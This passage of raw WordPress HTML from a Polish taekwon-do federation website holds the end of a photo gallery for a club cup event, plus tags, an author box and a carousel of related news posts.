http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391660953_813233927470924_2524277884976404409_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391668517_813234057470911_5460902452485065982_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16209" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391668517_813234057470911_5460902452485065982_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n.jpg" data-orig-size="1170,1755" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391668517_813234057470911_5460902452485065982_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-768x1152.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-1024x1536.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-800x1200.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n.jpg 1170w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391668517_813234057470911_5460902452485065982_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391691082_813233887470928_8495941329074989605_n/'><img loading="lazy" decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16210" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391691082_813233887470928_8495941329074989605_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391691082_813233887470928_8495941329074989605_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391691082_813233887470928_8495941329074989605_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391588941_813233894137594_4329296324826094172_n/'><img loading="lazy" decoding="async" width="800" height="534" src="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-1024x683.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16211" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391588941_813233894137594_4329296324826094172_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n.jpg" data-orig-size="1170,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391588941_813233894137594_4329296324826094172_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-1024x683.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-300x200.jpg 300w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-768x512.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-800x533.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-165x109.jpg 165w, http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n.jpg 1170w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391588941_813233894137594_4329296324826094172_n-1024x683.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391604892_813233854137598_3409773917404356077_n/'><img loading="lazy" decoding="async" width="683" height="1024" src="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-683x1024.jpg" class="attachment-large size-large jetpack-lazy-image" alt="" data-attachment-id="16212" data-permalink="http://www.put.org.pl/2023/10/puchar-klubu-sportowego-striker/391604892_813233854137598_3409773917404356077_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n.jpg" data-orig-size="1170,1755" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="391604892_813233854137598_3409773917404356077_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-200x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-683x1024.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-683x1024.jpg 683w, http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-200x300.jpg 200w, http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-768x1152.jpg 768w, http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-1024x1536.jpg 1024w, http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-800x1200.jpg 800w, http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n.jpg 1170w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2023/10/391604892_813233854137598_3409773917404356077_n-683x1024.jpg?is-pending-load=1" srcset="[data-uri]" /></a>
			</div></figure>
		</div>

</div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="16199" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F10%2Fpuchar-klubu-sportowego-striker%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2023%2F10%2Fpuchar-klubu-sportowego-striker%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                    <div class="tag_list"><a href="http://www.put.org.pl/tag/asw-wataha/" rel="tag">ASW Wataha</a> <a href="http://www.put.org.pl/tag/klub-sportowy-striker/" rel="tag">Klub Sportowy Striker</a> <a href="http://www.put.org.pl/tag/ks-striker/" rel="tag">KS Striker</a></div>        

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" loading="lazy" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="http://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" loading="lazy" data-attachment-id="17851" data-permalink="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="http://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
